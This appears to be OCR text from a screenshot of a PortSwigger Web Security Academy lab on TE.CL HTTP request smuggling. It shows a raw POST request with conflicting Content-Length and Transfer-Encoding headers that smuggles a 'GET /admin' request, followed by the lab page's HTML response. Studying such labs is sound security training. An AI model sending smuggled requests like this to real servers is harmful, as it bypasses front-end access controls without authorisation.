 POST / HTTP/1.1
Host: ac8f1f311efb55ec80d7bfeb00dd0021.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=jW7h3JHDZosoru9rqKzDpgupL9Z50JVE
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
15
GET /admin HTTP/1.1
0
<link href=/resources/css/labs.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL
vulnerability</title>
</head>
<body>
<div theme="">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL
vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
Admin interface only available if logged in as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>